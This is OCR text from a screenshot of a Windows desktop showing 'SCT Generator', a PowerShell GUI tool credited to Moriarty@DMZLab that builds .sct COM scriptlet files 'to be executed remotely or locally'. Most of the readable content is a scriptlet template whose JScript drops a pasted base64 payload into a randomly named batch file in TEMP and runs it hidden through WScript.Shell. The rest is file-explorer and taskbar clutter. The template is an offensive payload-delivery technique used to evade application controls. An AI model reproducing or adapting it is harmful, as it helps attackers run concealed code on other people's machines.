 SctGenerator
计算机 Coding (F:) PublicProjects powershell SctGenerator
搜索 SctGenerator
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件
收藏夹
下载
桌面
最近访问的位置
库
PowerShell Scripts
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
新加卷 (D:)
Coding (F:)
Shared Folders (\\
网络
vmware-host
名称
MainForm.psf
Startup.pss
SctGenerator.
SctGenerator.
Globals.ps1
SctGenerator.
calc.bat
SCT Generator By Moriarty@DMZLab
Generate .sct file to be executed remotely or locally!
<?XML version="1.0"?>
<scriptlet>
<registration
description="xU9OKtjYR7"
progid="gix4K2dIXA"
version="1.00"
classid="{6b063297-86c0-4264-bf5b-1f6d03d08e45}"
>
</registration>
<public>
Paste the base64 output of certutil.exe here ...
*/});
var fso, f,r;
r = new ActiveXObject("WScript.Shell");
var _env = r.Environment("Process");
fso = new ActiveXObject("Scripting.FileSystemObject");
f = fso.OpenTextFile(_env("TEMP")+"\\kWrqtu8RLx6z.bat", 2, true);
f.Write(_docstring);
f.Close();
r.Run("cmd /c "+_env("TEMP")+"\\kWrqtu8RLx6z.bat",0,true);
}
Generate Refresh Clear Exit
7 个对象
开始
SCT Genera...
SctGenerator
OLE
.NET
F:\PublicPro...
管理员: C:\W...
Administrato...
CH
2:51
2017/6/24